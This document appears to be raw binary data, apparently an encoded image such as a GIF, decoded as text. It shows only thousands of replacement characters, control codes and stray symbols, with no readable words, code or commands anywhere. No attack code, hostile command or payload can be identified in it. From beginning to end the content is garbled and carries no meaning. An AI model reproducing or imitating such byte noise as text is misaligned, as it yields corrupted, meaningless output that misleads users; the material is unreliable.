�0�V��(� F��!�>�=���8�u�>��U�f �	Aw���@�� N�9�%�@��X����v ��Z��$1��|L�+����_^�S`50
bI
a	=X
�{�4 �4��|������Ck%JĨ'kw P �ȶ1���Zp�'d�
a���0&	��&���D��͏>��D.��0�`X���\p�&�A�`��2�,�P� �Inr�<��p���טw��(B�
8���f0�	�?x��Ѕ�3tC���}����.A��8��JŽ����	��
x�Ƌ���` tYi#, �FAP��^�*�rr���	�@mj퀏A��� ���0�0@�*ȁ�U]�\ -�����Zw9X���k�D�� �L� h]Q���
���P���(H��`�/�nV��Z �$P�N����B��LB��-�CN��n����{�00�Haհ^�fp4�9�� ��@
W\T�N�7а�T�U�O�`0HS �*�n��k��%Ժ�?(��@�1��@'C븠p�+��P��4��m��$�s����̫NЃ��`���H�]0���p]��@ȁ�1�SĴ-�A�_��T�͚���PC�9� Q][�"�&s�x��v��֑�D q�K<�d������� $�Z;H�������z8�]�c�zz@#��j0C���.��Fx�b�~pc�h�i���h�`	�E|s�!�P"�3)��\��pA ����?�1Q�)�@��	� �BM��ӱW	�<z I v?0��c���f@|>�3�k. �e��	l��l7Cl`O���8w�Y0ChB ޥ$�ly�IP�I�8�@T�c�>h	��B8�A�y�PU�$g-�PI@dv�Z��� %�u���:��P(�_À��>�kj|�.bn@
PT�0�h 5ϖɦ�3Ŧe U4�J��pI UPk�6k]���X�\��P���	�����	��	��@x	� 4�Z��EFM�zY(U�iƀ�PkY0v*�j��4V4"x?�	� ��@
@�@c�h�Ӡ���70}7�`�
���Y s� �c�	_�_p��h�v�]@d�g`	��	�����	�x����GO�C�0� 9�V wP	v�A�w2����aWv�f_gsX`L0n9`
�
�����g�cpf���I X�e u4)=7 i5��P<���s߆?te F9������w���@
�������K`�uh?�L@~0	�`Ǡ��6G�i���* �hX v(�IcS�.�c���+`6�VPKp
��PO �9p9���myj��V���p�(�CYeЈ\py����	�P
���P����	FHV@�S0pY6���F�ɠ��`h)Q�p2�T3@k3 �X�V�n/0iR@2�T�	�`	b��g=��X`
���	X�t�5a2�	7�] D>�j��㙞و�xy����P
��	��`��ɏ_�5�� ;�Z��w�Z��$	\�o��gWm]�R�Z��e)T�u.�Kם9p.-�XCd
� �Y�`W����hH��XjPfP�f`��9k׈��y��	�	
�P���P	
����@��P ;�Zp	�@s0��`���i�r�v]ɋK�n26V@|*-�@.?@�90���`	��	���qf> �U
x*�g@
�������:�p_&�^#�v�����	�@����א�@�P��Z
���d0/�"@ 9�@P��@� jҰU�2i]0iY��R�4�蕧|ʧ���@K�=P�$�@
��p9�eg�	��Pv�������:!)�)�	g��Np)�B6�Y*0�9iTph����W��إ#�^T� �	�p7�p&�U�p�� �^�e��EK�n즭�:v"���v�{R�	հ�X�lp
��l�9@|�6?`��*�����
����9��/�m?�x
�  G��P�����:1.@[�*i�	`@�p���UÔ�Ƞ-�@k��K�@a�ȧ\ Gp��a�ǀ�0�?�W0t�OX�e���{e`	Mˁl�	��e�0m��Dm��!E� �thh@
�P�Bg@5`-0S�jG�cP�� Gz���"�p�i���R�vB �T�������U�@�d���`?`vR@��f
Ԑ��Ptg��j	�p
���f ����X"7ea 1�x�& �8���p�V�^��EZ � *��L�tP	jj�r2�@BЫ��y`�ϖk�;�o�j��s\02���Rp^& B�	|i
_0�5Sdઁ�	�p	[P����� �!�2�RX"A�A6� Vq����C<�	��~V�J&��6e ��eU0�iJ��@<�@�#d���Ȑ8�#�,K�O��;8�@ZP=��G�:�t&��З��.j�g � Z��d�y�Pa00�# ��?�A�
�eL��l0�sѺ`��XPQ)���Z R�^�^�$<u:7$D�����)	af0�f�g�:�▢.���˧X0Z�@)�K���K�h9@� 
S@��Gp	��lŲ4P4��=&�w� #�4��x�R 
U��R�	X�E&`V`�`�Xh^ h^�_�_d�<nB�zȭX�̃w�vl0��:;7�$ �}���`@�uO&`�p^�/:g����=`W;+,�b�� �t8 �N4�7�Ge�4@`[yFO�v�z����V����S���Ͳx�弜��g��g0��	W�H)0�T��:`
��	�p�A%�g`����K��	�������aϵ_�X�1��M@4�q�7�h�G��#�+����EW F��f@8X+�^�eR��h�3B�|���P�_� �Lj�lމp�)*�̀Sp
�	�Ǵ�:^+0�=�hZ@�@�p	�� �`��D1]�9�����m�P*�:�d4�i�G9S�PC`  Ca�ê�U�P0���Y�&|u!$���:������e�a�	\pxI�@S�s�P��KT`$�^Gv��	�`
\��B`3`� �"@ Pz,P�xeN3p�CFI0���� l�V
�+AA4p9p�S0�>GaX�7�}�&��$t����<�X��-@�kh�*9Cfp
c @�.`��^�"z�2@���T��)*X��p
W` P@m���r!8����h 
�{
K��AF56�W�=�p_u秓G�9��	�jX�6�Lp_Y��k��.���p�ȧB���0��������{=`�Z��&�T@�.�G�S���;�v�	F�����% *�u��̥T�E����
�����5pV�hO���,��������j����V[ ���݈�����s薢-� ���ǃG�1@`�nZ���Χw�\`
�
� �'��	�`�0'�E �1`,@�z'8)��
��k��r� �����l��XtUp.�1?�n)&ʤe� [�|�<�>��d���c|���iЁK�=0��m����~��Y_��
�j	��38�� b��Bq���Y��6����c�ja�"U�X����N݀`�m����������>z���Y���q�c�i���L`�dPh �X@�X�	X��Q��z ��(P��Q�|���3P�p� G,T|�0�,=~�@�!ǌ9|�����T�qf̙3�2�:�e��1W�,YR��#Q��@���NdU�%Ú���D�Р!S�z�1�fL @���у	�/`��A�E�#;�d2�T(¤0=S�A��
P� �1"J��ƌ-*8@���*8���"��9T����c�L�3	�$����>3��|�,X�T��T&6CNбc�j֬�0]��͕0X|P�`F�7f��0�C�&V��%�w�;�d"LX�)��n< !R �@x"3I��:㡅�f�A�>zɂ��a�f�A3X��6(�1�H�L2!Œ�v��6�����B�$0��	:�0&e�ê�����"���K#�r��
�x#>��⇿�Tr?L,o& �1f��
n�񢂗T�)LC����X��XH��.���J�-��f� ��M���3�Є��~2#�/����jXI*�J����N��WLh+�Z�����b
4�`�=-��)���+�$%[RL!%�+.�၃j�����1���>� 54-`�
p��@C3w�6�A�^范�ޠ�x@����M,a�ZK4��E+9�%(h��,�8#�Y��*+@�P���"�
^�A�)f�y��}��K0i�ډ>%h�~ �72�Tx"��`�
� 0� �u �BE3�cw ��R@�Z84�7� �	���6�X�L*�䒔�a)�H3���Vd�92@�x�����@a
*h�g͡�	L2��b�_4�M�x�A
���KN��2B:i�6���f�f�A�w�A�6r-���~���~8�k_|��RJ)c�����30��J*��� �?}7K�
~s*�Bs��"c������O�A� �(��>���h�z)��(�~��p�!��b&����3�3�F h"hѓ��u��	Och�8��O��|V�C�Ф&�����~ �P�e�_�Ơ�2�O
3�D'$f%3��S]�~���q�ú�%����\�P�r D:�:��?� ��P&%���Z��� C0ذȟ�h9/�V��i��D���R������Aē1K>G�B�Z��`@:�����?��BP�BA�-.�j� � ��A�yc���-�m�;t����I����9�	ϏZ��= N�B��'É��)�2�4\����,�G�Z|�*Ղ$HiD$��=@A
�H�/���ڣrpP��d�ԄL�<A� �&�`�ܠ7H
>���e�9x�8tX3>��5-?� <�Nö !p)N��Y�������2���E-ha[�b��VX�jD-�a�[�Nj���ThY2�=@X�
f��21S$�	� E�`����t|BPp��3�$ 
�iG;���-��p�(O���t�"��@  ���vM�!"������^�Yͪ6���uD�bUDp!�3�աZ��p�,@��	P��,��3���p
7�AF�0�P��+T�Q�M�����Ba	
��'̔�2��r +La	V@��)G��C�� �p�![ԃ��H��!s�+&��OZ�V��:ܱ�X9d�g���`-��F���d�i0��1ddx�0����@�#{9P�Π+�IgP��`�9�
t��#�� ��⊶@U h�A��ԼEF�5օ�g	��Y��/���r�������kO@Ѭ`Xq�t��P @��I� d�FÍ͐��b�i�1?������큓��| ��BX܃������n�A��   �	 {�ΐ-<ʳ{�ɰ��g=���@G������e`��ЃZ�� -�|b
,�(��<vQ)� Tlx�Uj�r@l�H��}ǂ+$�	W0�p�(+,]0�[�(	�ej0jf	'���C�M�Nx��Y�E-�qk�����ĶŊb�j�~�vv7�(�Y���@1K����B�P�崠 $U���� 5�:f7r|�S����1`̬�b���G���*�������X��&ڽ1T�zE)ja=���h��ᡍ�Z����nTLK\`PKp�i#\��J����3L�躂���Q��X���S��Owa�P�B����ޤ�^^�R�����"n�� �"��Dh�(�+���p)�j�<k�ְF�=�x�?����%.ep @��p�h�`�7hM�.P�ӟ�� `�����úH�$���+@��ɽ#��[���S��[�'{��

8��+  Z��R"#x���;N���j`9[�>�r���*1�(@x'A����
 ����0�����@! X:��Q0��{�X�)��@
X���$@��������r(��@!����ЀH0R�$%��!lA%Ѿ��iӆ�c�=k9%�MP��Ӌ�#�� ��)0���C)H�6��8��0`M�j`��O܈X�>ʂ#$�M<���k6<��9��[�����:� 	���a�聙�!��
L�!���[ l�Fl�3m�Fk(O���H��DhA �I�r�D�i��hy3��+0-P (8M�U��P"�x�X���� ��d����ЂR2+�.����}�;�� � @��	
qF2@E����_Ȇ�+`�m�n��Żq|Ds��&av$�ZJ���3X�e/�1� �J :~0/f��<��:��C����<���@S��)�/*H��l����J��	0��� HV��LI@P�Mp�R�Z�n�-l�F�Ćr�x�$OȤ^��jḓ	��!x`���1���K/��(��j0�a���#����z��K�L���<ˊ|�������/Ŀ��(܀����B�2��T���'�k���KLo\�m(���N]iIɼ�K��S7���X *� \J3�� �0�Pn0���m遉2���B ��z��ߤ!x�L{V�M%�,�h#���P��0�dI̾Y��lȆk��Z�l ���r(�m@��NZ�MGGܙj)�kю�Z�K��!��2�5���J0 �0c�x��v3��k�-\/�S�h(д�\�ZB���ID.���&�	�м��!��j�F��N����Y(>���Z���R�F���DH+!��%_ԁ)�	�bP�'��a)���賂7�H�eJ� ��x4�ʟYҁ�@�R��g�����7]��P��� �H��&a�jq����c�W(?A�CGr��MXTF��X7�������x45� �<�����x��( �*����T�9+��Ù)�@�"J�I4�
U�I�&�� �I&��?�;�<������>�j@[(�v@�_(Tge��}��RȤO�$j�IR
�HU�y]�$�`��4 � � ���T%Q�#Y��X@�")r(2`(! o#�?@�)��iA�$�@ظ � ��g��dIE�N�Xj��?l����m �r�F�NX���L�́ZY-��}�J
x�89���!�Ҹ�%P���c��%X�x.�-Ћ0��!X�GuZ2�����%�Z˪�IB��ق-����<�����5[��0��ƕSDmIN�P����EYs|Tp2H���)9q9 Ȕ ��i��m��S,�����E]-�����%������ܬ�@��M]�Yɝ	L�ج�]t؆�ݳkس_���AZp�Y�*��۔��8�����81���p�Ԡ��#�ݗ�C�����)@�#�^�������E��Z��W�+@��x�Ս�R�ؐ-[�����>��"��*[��U���~ʯ8�?"�sU �	pͨ2:����(\Ү��X�!P���.(^���터
BpC����M�X�0�a+��Nb�N��������D<d��ݰdZH��Cb%^��E'�Y�� �z� ��t�j�M1B\.Q]�/X"!P��EZ�m2�@��j	�F��b��;Ff�/��֝��ٓ�_mp��k�����3�*VPx�Zh�$��Ht��"LP�� �b���0(�Rn�S�b�Z")P2.b20�q�{�ܽ�帀=X=.�� ���_ADf�m�U9l����h���FN`��fI��A���f4�'�� 8 �s��ӄL�iig/��0^ V�MxΔ,5f�}�����3����`�Z��bN�@�aB��f��TQCV�Yhh��*�j��,���Z�hɌΘ�N f6��`|(����`�HR�M��	�����3p�X�5��B!(��<���T��2� h��!4H��ݡ�ׅ꬚�SQ��ݲ�_ܢ_jN��%���F�F�KYE�`T�
�Ѐ������h����˿�p�s��30�1�0P �B��)��q��M�x2`��m���lB�a~��>�S���Z��ܪ�Ұq[��INh�Ox�_���K�Y2�;���&�'8=F}������� ���~n!`뀼�jG���3r�8�CFV�oΞ_͆jL�5�7mZ�A~�q4�Ͷ���k �
��%���| ���J�k�wHL���ޣ�H2@��L�sn�K-�����x�`��a�k�* ��D�/��<k�_���Uf�lZ�<��<���M�P�iÆO�f�6���16���$��0�N���H�9s��K���L��% �����K"�sh�8.�l5gɋ�l�yݓ�tP񕣆_ L;���*[��=��Fޝ��4�Y��Yx]�F��J�2	r� ���)X�@ �_�����xux�I�t��+�r2XST7� c9*p�4O���l�ܪؖ�u�3��^7�Y0�a�s�
����Zpk <���jc'I1Eg	�����B8n�_H���L�0j�%�!�&��WK)h&�0�iqu�
n�w۵~����u�&�g�Vx>�D���_ ����c�R���^Yjo�(���H�,`L��P�94>SL�xZȆ�GL�yH��Y�2*�+�v7�qu�Dh6/V�[o�M�k�[��a��YP��GMa��<�쮪x�@��N �L��a���`� �˄�i���=焯��(n�q��t�{� ���@X�+Bݔ��}Wh��L}�Nd�|}��G�_b�wv[ }}��{X�Y�[�o�&p��ŀ�(���-�E�u_�>@X�N�j �Y�:u�t��?� ��b�ҙ3h�|���E�K�L�BF��9�,����O�<ժ5���R2gҬIs!�2�@*R$�`���0m:��;{���^�Y�>!�¤G+L8(@��O���b*T�Lh�z�E�$d@u�k�  ����!/P���8Ŋ�1 �,i�'O�&��&暠p24'�B�b:	�W-l����ה�k�>q��j�+�
pv��#���
��&-Z����e�%H;���I� Kh~��R�G52��qqc�$	��$�r��3;��l?�OHA1��U�6��S�郎5�tr	K�`�
)�@�W��CO�@�)�P��\
-�l�:"�0S\g�ucD�R`�C5��V`���H�\��%���$[.�IQYI(Y�BS����gg��'fd��R�52U�k���%�Y��[�`�pO<!�d��K"\4�0d��;�\s�3�La�)��B�Z�AFcPT�/�PCaS9F"y��LZ��&*��I)yB啹^�e)Y�QƗ`��A�ق6��?��2�'K0�K,�C@@�A�5܄"s"�Q�5��c�R��s�;��)!�`��I�B)p'-�e��jO�.��&Nz"�'eު��וe�:	k�OVr�ə����6��k�;�hs-�|c��@�(��D(�0n&��bCآ2��H lڐQ�B�GSHAE9H���q '���
�*�d�lR��k��:y	l��	�ƥ���5� EM6�dcM6J�S�;Ϙu����u$ q����&���N9��ӎ<��3:��ܣ�=� Q%q�S�0�"��C��~��d���]ו�,X6I�+1I�h�E�^
�B��7d��R.7�sCx���-� "DB�	+��	2���
bK;� CN9��;�!�����G>�1"��u;�lЃ�`
5�@42��p�#�P�A�����cV2��ӻ�OyZ�Bb~%=AT�n�[҂ܓ��bp�H-���l b
���~P�� 2��d�����9�!vp���"��Q�{ȃ[ ^�!�o_?(
.��@T$���X�@O=$ydJ»�Nx�� �Z/�[R���lto 3q�[�a�RF0/ЁH�*��6@�͑����+��YvN�HG=��}��t�~�k-A;�NY�p	��p��k^��	i:f��4$$8��-��ބ�u�eE �1�f�!��h�=�^.1�Ԭv"XdP �#� �9�A�t�M�:�1�o4����A�@�C���5!��T�(d��.J(<�Oz�0���w��&7��M.ԈS^ZH �̃����Er�+g8���:fQQd EB�����#m�=�s$�� C��hQeܐ���>k	�#V�Z��0Ғn�(JRA����.S��t`:Soz��	~8A"��$�%Dr��H�L!v2B"p������Py�� �*1��o8���ǻT@��R���j�#�V��\�A�R�ib���OZ
	1�ŭ�),ak$�-3��{ C��.d:E<��	��HD9�\���`G:�12���%�.T��v��)���=�B��
U�(G��Q�N!!i�~rN�l�����׃$ĭX�
�k����W
��#��WPTL��D"�@5*�TP�l��3�# �:�!ux��PŐ둏�y���0t�b`5��G��RA �>��~���I��S�B���R��'�x����?\g	R����{��hPXu~U� WIEY!P!�� ǔ
��� P;��^q|���9�!N�c���0ơ�^��pX�zl1�� ��1/��v��#P�Ҟ�5���s��#�2$�Z���'bOq�ձ6 �˻�����8�H���	�" Ab� ��8G8��\�b�����pD�Ի0�-���r����@�Q\aX�Ș�l�2[��)�_E��G(��d�N���*���Z8��i�l�t�g�j�P��R���h��`��:f)�sx���!n�q���0z�
(�� ���Ps(��;p!��X��Ft�f�8Sy��r���_y��5���\����)�Ԡ�'�̢38]&1���-��>��u��W��F8�W��X:4V�q���EU]�\�}}8��X<]�8{�Pf�wt	Z�h�=��'�Y.N�S���=K�A~��2��Z��¦�S���=������)<�eV�$�,`�w�w�]����D+��
W��S�.��.���B�C8��7ÿ�7��(��݅Y�!���^u	������B����0���@F�G��\HQʁr
�XI��O�]B���	H�} � ��6@�,��Bѭ����* �F/ ���ª9�-�.�ʞ�9/�/��;��	H�� �F�^�i�P��"�N9R^�Y�|���
��	� w�]�b|�b����EA� P�T���� 
Ā
< h�6��*(4܂�B+��+ �*�"����bԵ�.h�. /�b+��-:��L
`H &ơ�mX��Nѡ�-E0Gp��ȥHP��Y���a��a}Fi���GP,� hA0�H$�	��
��4�-� ��+\a,�c,��!!�*�b,B,@4DC,`+���B/�-�9 � �PV����Vt�U9	EN�4#`#p�\�
��4�\Zc�"�}���DG8��L��aA�mE
��/8� ��<�c=��!!?��8%P/d,$B�B��B1��.�b.�W9�	��X�E���r����8�a�Q�ȅO�O< �ѥ`������$��'�P ��NE�Y���:�� |�-8�#R���R�%���&��%%�Aj�V*�.�[�Ţ(� 0@��������]\ʡ8��Dh��U��a�<@J���H�Fp��gIr���dx�wԀ	p@,@�8�B*d�f��RV�*��i6�*���B4��*�fBz�WC8��k^al�, Fb�ئ,sm$���N\G]�g
�� ��| 
�@
�H@_UG�`t��B$�)B"�Ga�HA��
�\.�g#�'+�(+x&?��>��4�,���jނ�I�C1��"�����^�K��B�
e)g��y�]N����m�@�T����p�dP�d�z�����Șx�9�FH@t����+d�f�gR�,P�S�P��{Ƃ�j%�&)�ƞ�:�.���	�8�B�X����A<B���r��u��@(����4G'� 4�(��T@:�L� �A�: ����g(IX�����H@�5�.��+h&*��RB?RB�A��>��B�i�b�:)~���C>� ,@���D�B��q�b����$r�준	hAM� (@@J^@:��Ӱ�\�dG��(g@F�V��bA� 
@�8|�0�B���V%}����>6e+d%+8�:��nj��'���9X�����ē%l���ª�܁	��,$8�-\��(��6@< �dm���A �Yt��% D�~ 8�XK�'�8�[ʢ�f�#��+�4�A����!�,�#gf�.䗾���ɛ8�l�:).�� �������F&-Ǎ�J�X���A��؀	�� ��6X�6l�
��h��4@_F��ڀ�ِ8��+۞�����@�@9D�z���� x�<�B����{�-x�-��+���[�Ş嵯W	Ô��0�0���&ל�%$����D�*�x�� w�&l�!�:��\@x rf(F�@��Ԙ#���t�IA���	T�	�7����!����v���(!��7����b+0n��[�N�B	C�	��� ��|����� C��l�'��6��Ҡ�DH�x-������� ��f0�,D�9"gxp�Z�lA?��9x�8�0��£��*L�r/��� ��7؟<��C��2�9ׁU:��"0 q���A"X��%��YxW
�@ �B�^�6T:<�Ī�=04 |��@��1�_0�����	��$AX�'�9��	�%�-�"*�g�́���� ����B"�g~C/�9ϒ�:�����p��.��j������&h����2#�:`�#t��� �L ����bHi��,�8q�0�Y17 ;,33�3C�!h&+�BUN����B����B���(�97�W��WY9��l� pG+=��`	�wdT�� �6`�/�X��(�+W;
�B#gδ��Lln�rt�EKFW�F-�	�2ϒH?3�6%�����t�$L�H*!�t+�,M�s9ߗN�9�:���3w`�՘Qs�6�PI>��P��' ���,���CiQ.��t �@ @L�l�
�\��-ɍ�E�ӗ������0p����H��!��iʂL���T�,��>��rf,6W�9�8�:̃ P��`�H^�7M�sX���-��� �@9� P.�w.����h�<��r�6/_��5��	d���2oU�+wIw*��*�B���*�����- qB=�W�,ZH�-0���y�=K�pTyߦ���\]�9��q��Ƀ*��'� ����< �6.��1�\6�'8���X�@`A;��:�CU�biN�fZ�$ i!��`�(��zk**a������jŞ�����2�C����H���`��,X�����{kQ��s�TD ���7 @4>��Ť���G�t��%A �9���AC,��!B�W8rS�J�.�{|�g,(�1��C��99�o��8��'�͸x'��T�/�	:4���<��;�V�����'BNa��woDc��s��=3��:� �s���)���v�3�$�AA����ڵ�9�.��?�j�kW�8T�@�@����My�|�Bj\]���A}��k�a���ڐS( j�\��Cߜ����6ɘHF&ﬣA;���9��f�f�%��+��u؇�^+�B��9��WM;�M����������>O�oA ̂�[v{�C����;�C�������@ ,���W@th�2�sjb�PG@�`�̺�C��[�p�֛f��^�{8U�!$+�W}��Z��[�[UB���1� ����%��3�8��j��w�3>��=�|*|?���%@DP�B 
t�`Ŝ.L60�G	�@/��7���&{j8@���GN� �Vz�f�BB�(��.]��}#F��7qↅ���p¾#��!/^��C��R�pZ���9u쀲�gO�P{��!�W�U�W��:}�	��%H`8,X���9r���#��)dm�5�֬Y�����D�pu����[�䇰8q�L*�O!�r�́<��U�&��8�[go�@��Hl�8��:S7��:D����6kڴ��͜:u킾;j���z��2����'F� ��@���X qA��A�^U/��+ACd` �H��������ꐟA�Ù3�?�h�V�$B�#�BB�C`х3o0��(�0$�:#gV�l��-l�)��r�!'�v�IG�w�J�n��1N�T��
GUx܄5h(@�"����a��]xi��'o��ZT�BQ�]�^bAeB�h̏)+�|���2��A5)a��]�GO=������p>a�`Ėm�pR�tEvڑ���d���q|**U��S�H����-���&y�E�Xqa�UQGq�]����Z!�?&�İ8Ҕe���0(8�(��Pi�N�:�s#oI��]����Z���t�]8��ag�Li�'PU���S���LB+>aE�[�ևyY%0C���[Ԣ[bq��Ԝ�� DY�$�8ވ��7
!ĕV��3�]��PX*~%[j��w��7����)z��G��U��t촩P7�$`H��V��`Y��d 9��u<\RA�Wb�Cy�@�8��h��V�#��"^<�B]�E>Vg�u�vWE���(������jP�^�GF��XV>w�GhdaEY�g~�������)ie��)DjY��e��7���<���>ag\V]�Ը"`�٭#p�eqRK�����=׷�FDϵt�lU����\oR�m&Y!�A�ln����%�[��c�@E �昑�yA�C�XV��D�4��ö�%�-Q�1��s��7,�P�g�{Ȑ}��_��寧��w�x`+b�?p���G�����l8�V��!�����XC	��0� ����CX@��.B�=6�VQ��p�a����`�`d���84�!���@�.c�����ĳ���8��=�sV�j���Q�Bx��!Xa�6A�A%$!	M"1�:�(m�
�U�/���,B���G|����*�y,�(3��=:��w$e���;�!HA򋇐c�� �0o���`�:n�
q�Is��ā�Lj�BL�,y��3��������Ɓ���2v���J�h�A�Gr�#�(�;4'�a&eF������zg�/��4�7�B2�+ ��t����!��&�3/��E8��N6)L����PA����^Dd&q�k����69�qrԈ��!/v@��(�D5��|d��L��F�M�2jU�"Qz�a��(.Zq��ݢ�ؾ��L��K���*@TP�xq��>���)�>��'����DV�p
;�:�c^0z3�5ֱ����$
4Y�
	Rt���'A�
`���}`1�
ׄ��t�Sy�`E��I��sM(����&l��1D#T�]T8�WS���8������h�>�̊�(�+�q�[Z�*�Q�-bш�KJ�5�I93&��#�Lr�ʙ�2u����@&�j�MhB��]?�����O�"�Y����?��i�V�u�sc�G}5uߥ !�   ,    � � �    
	
	#'4
$+%$+,-&334;9.:!,"5!<":".!<#$8%'5**BKB"I$T*C#$J%%D&*K%*E*+K+,F(&R,-T'(L1/L-1F.1S-2W,4M23H56T24Z45T59[6:U:;\;<X96U2-{'8b<>c7:j.4^)[A>bA>qB9\=AW<AJ?@c=Ai<Dw8HvD]BCXEGVIKdBDjDEdEIlEJeJKmJKhIFrLLvJLkQMuRNlLQtNQxKSmRShUVuSS{ST}VYuZZ|Z[xYV}a]z]a|dd�,=�2>�<�6F�9K�;U�-J�8k�7x�5k�0[�s�'y�6w�,r�&|�0�IW�VV�UZ�\\�^^�YV�VW�IS�L\�W[�b^�a^�i^�d\�c]�a_�^`�]a�Yf�Sk�\c�Xd�]j�Gp�cc�cb�ei�kj�kk�if�fe�if�kk�ml�fh�qn�rm�mq�ts�ss�sr�yz�oo�ce�ke�jf�kk�hk�qh�sm�ms�is�us�yv�{z�|{�vw�ts�yt�vw�jz�{v�|z�}}�ux�lu�Du��|��~��}ł|ʃ}ʇ}�7��2��)��2��4��2��1��&��H��}��|��|��q��W��sƪ�����������������������̅�̊�Ɗ�ҋ�ӊ�˔�ԓ�ח�ɘ�Ԝ�ٚ�э�ڤ�ˢ�㫞⥜ק�ҭ�嬢窥괦���궩麸�����ø�����������������   � HP` �	"D�0��
 2�� �� $H@�@  \ЁD��&�Q��C
( p@��
��`�N�p �Kx�(RiO2gɞ&k�,��X�i��,�x��ɳ���;) `P���*�0၃��^�� 
(�A�<~49��G"
82�Ԉ��|� �A�H�b� <}�:��/"X��a�;U�r�5�V�z�ӡS��{u�֙Ö��<�x A!�u�����@�
#2���8PA� *D)�}���q����%J&,P`� D
�ل� 	��� �@A_�@�P0�&ر�X�y�ZA�����?��8"?�,UP0� x L�*���lG� �E ���Xb ��G��jlXc��
M\��U�Ð E4Rp�K=%V���Ab� �H$�P@
v$#�X��Uu��Ϡ����X{T�Fk��5*�#]`��z8�bN�] >�Í
(��<�0�S�qH�aٙ~E0ښ��5PS 	d� ԑG��ч�ci�GW{�O���Ϡ��QVYz@�@ ���x`�x�%��
��@� ٓ>�`��7B4�@�/)t�G�&� 0��f��mf��) A
z,��W�rܬ��3������(w�v�aD
7����� �.�D������&I�^ar�0�`�&4� M�	0"���Q ���#����0�-�X1�(�j"?���O��r��� �K��R��n�E�)���Q��$lt��hhT�@�`�_XA�,T�������i�XWyL�t�#b?ۜ�v%Ϡ�-z���'x���J���"�@P��՞�:�&�klc���]���Py7#д@��#P����[�R<���'�`�T@g�CX� �= ��L����Y�Btp����G9�*�3�H�}�XG70�=�d
|
b�8��äo41��Єڰ	?��u�p�>�c���`:,K�y����&�u��h`	4� .x��"�l$��{�#�.�fb>B�hr�ԍ&}وkxЃ:ڱ9�!t�x ���`�4 Oc��=���&:R����3�!
>��z���}|�P� �������p�&1�@tp�Z��:̥�p��>4sA0�&�,(����������-;@�	J����	Iș0����g�I �F�P� X *��D<�@8�����QZ�/��`�� Qf�O	�ǘ��p(hk&��#���dD-x@�,0#��S�C(�5��aq�L^F�E�$�% )H0zR @�L�fWK hl��� 8��e����8�Q�L�r��p}�ԑ��
Y�04`�@��	8��4s��h淛eM��#�y(��`�[�H)�@ql0O�D#�� !�ծj�ܠ6Ԥ9��P�$��>u'�TB�t��[�x�D�,{0�	����G��tt3s��ی�;�1L��1 ��9��U�!ȁB��%@MP������0��@�+X*�@�\9��g<%g	ЄH���-됏jP�,ˠ+�h�q�@��u�4�A��2�V(�� �^a �  ��@��`���$-/	g�[�	@:,��~P*8��G����6�R�t���ǽ8����`�u�L�$�U�X ���^@�4�:8���@b1�gC�eh�s��u�K�<>X d`��:��#J%Au#`d|�'P����Rg�
�|�6��ՠ�3���: ��> A��@xe���ց�.���)�2�9�@�6�A	4�0�&&����#�@�#�߷�(��Up�h�lu���d��:O�Zϣֶ����=�@H C�� �(�	���� �3�A#hB!��@����N�1�����:�B~���@Y�����Ih���¡E�%,�,��Q��)����;]�N`��|�y~�gW�h �J�1��g �~ gt�J�B� �B��n�T�h���wx���G�	%��h�[����&I-�%H~<İ�rk��yY�vYCe���]ՁBu��!Ta\(���ғ��D ʐ�"�)���p�;�����X�{�a��9&��蠎? �4�-`A�Z���_p�g������@�%���Ɣ�d�V�|@րj��!�
�� �K������%T��-a�V�� br�vPup��{"� |�`(}"�v�M@Y�'��ep(�M�sY sV`xR`p�bb`X <Pm6>� څ uq6�Gr�T`U  ����	L؄L�	�`���`7�-�b�04�afǀ� � 02���`j��� 'M��F+g$6:(��ږV���MX�b0X�"�M��+�e�� �re4�M~x`p�``j����� 
����	� ���L�=�6`<P �W���v�dxq�p��d8D'�Y�*��K�'�M�mW�pt?Xb/Ws�'������V>�l�+�&09p�ueЎ�؎[��[Ў��	�g
����
�
�X��@��`07�`��=�Z fW	���uplu�[o52�p���C�g:p=�1�d�XM�=���PG-�U =@s2xX�V��9�(6?8@ܤlRH�. ���h����^P���	����`
Z
�H���	I8�W�1�|�>�eP�`�0��w�P����0"�PvWCF�Z��:Ё�U���T %�:� h�fx_�	���Q6Y�<pErR �E��:p$�h���g���P�S���	��	X�������	��SX��� D��Pvfǋ�p��H��[�`f#26@f�*`�U��!��yM66�U+�p����"gb`�p
Rr�I��"@ppr{�^�f@e@z�������y	��	��	�y����_9�eP;�'� -0�� �Y	�p87�t��r��d��ɑTP�T�dY��T��;0�p�p
60�+`4ps��
Q�	l�}��,�m/�^��;PJ9�h����Ț�9��p	�@�����`�P�f*�p��x	U�U� �yaP�f 	Y�Ro5-���2�i��ׁ�ytN�d5T6p'�`��;�6��$>w
l�pg�b0' '�.8�Uz�(��z�`���Qi�P�j
�Ydj�j�`���j��P���r��g��	�w[��[�����M��[Т�7�'���T���]��M��8�:�x�@
��wQ�s:GG�#.�VP����� �Я|����f���Z9�@�p�p�j�e*���Qئ;  GPsjIga�������
|ɠ1��hT wr�խU�p
�	6�ƈ
2��&]�)�-G��:@/� �h���T���`	j�i`��p�^�	��	a�	�`�p�۠�pր�Z	
S��k�pC�d@{���HW:���d�2�V�tƧ{���P
s60�e @�,���qN�M, �T�1�-0�ډ��p��;z	6P45�R)�C�ױ �]䨥`��p
�0
�����Wj\ ����O�V)R���0����[�^��$Q/`hQ���UP
?�C�q��?���ɾ+ ���+�2�������0
�p
��	Y`pcq��Y � �0l�+��g�	�`
��� ��8B Zzf�q��N i�[g��h��^��|f/��P
g��k�Ћְ	O�I?pr*�dh �x&�;�7�ێK�p	d��>�0�}A�oA � ��WvQq� �q4P��� Y�+�d�mU�[ [�O q�`�̀8�	�=�gQ�4��	SבT@ �-�	g�d1�q@P*๥`	1�2k7��RZ|�e[
b0�>��5�.�W��Wt� t�0��SYО� ��-Yj�����׊�O�[���� p<���d`���	�����ztY�iM��C�K�?Б���;`Dpm�L�� ��@+P �s��X1d�0~04�#˓�;cp&�A .��h@��ş7�X�W�a@_Y��oŋ��� ψpu����l��\
